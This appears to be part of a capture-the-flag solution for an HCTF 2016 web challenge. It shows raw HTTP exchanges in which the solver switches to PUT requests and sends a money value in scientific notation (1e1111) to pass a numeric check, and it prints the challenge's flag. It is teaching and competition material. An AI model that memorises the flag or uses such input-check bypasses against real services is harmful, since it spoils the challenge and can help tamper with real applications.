 GET /index.php/flag/money/111111 HTTP/1.1
Host: jinja.hctf.io
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/54.0.2840.99 Safari/537.36
Referer: http://jinja.hctf.io/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 14
money=11111111
HTTP/1.1 200 OK
Date: Fri, 25 Nov 2016 13:31:42 GMT
Server: Apache/2.4.10 (Debian)
Access-Control-Allow-Orgin: *
Access-Control-Allow-Methods: *
Content-Length: 65
Connection: close
Content-Type: application/json
{"message":"\"Please <PUT> me some <money> more than <12450>!\""}
PUT /index.php/flag/money/111111 HTTP/1.1
Host: jinja.hctf.io
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/54.0.2840.99 Safari/537.36
Referer: http://jinja.hctf.io/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 14
money=11111111
HTTP/1.1 200 OK
Date: Fri, 25 Nov 2016 13:31:58 GMT
Server: Apache/2.4.10 (Debian)
Access-Control-Allow-Orgin: *
Access-Control-Allow-Methods: *
Content-Length: 68
Connection: close
Content-Type: application/json
{"message":"\"what is flag? give me money!  DO you know RESTful?\""}
PUT /index.php/money/1e1111 HTTP/1.1
Host: jinja.hctf.io
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/54.0.2840.99 Safari/537.36
Referer: http://jinja.hctf.io/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 11
money=12450
HTTP/1.1 200 OK
Date: Fri, 25 Nov 2016 13:32:04 GMT
Server: Apache/2.4.10 (Debian)
Access-Control-Allow-Orgin: *
Access-Control-Allow-Methods: *
Content-Length: 64
Connection: close
Content-Type: application/json
{"message":"\"Your flag is hctf{Do_you_know_12450?} web dog!\""}